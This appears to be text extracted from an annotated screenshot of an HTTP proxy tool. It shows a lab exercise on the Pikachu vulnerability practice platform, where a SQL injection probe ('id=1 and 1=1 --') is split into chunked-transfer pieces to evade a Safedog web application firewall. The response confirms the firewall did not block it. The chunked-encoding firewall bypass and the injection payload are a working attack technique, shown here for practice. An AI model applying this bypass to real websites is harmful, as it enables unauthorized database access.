 Send Cancel < > Target:http://192.168.158.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808;
safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: Chunked
开始分块传输
15
分块传输大小
16 4
17 id=1
分块传输内容
18 5
19 and
例：
分块长度为：5
分块内容为：空格and空格
20 3
21 1=1
22 4
23 --
24 8
25 &submit=
26 9
分块大小最大不超过10
27 %E6%9F%A5
28 9
29 %E8%AF%A2
30 0
31
32
分块长度“0”表示终止
两个换行结束
? Search... 没有匹配项
完成
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
WAF未拦截，数据正常响应
Inspector
Selection 5
Selected text
and
Decoded from: URL encoding
and
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 15
Request Cookies 2
Request标头 13
34,420字节 | 14毫秒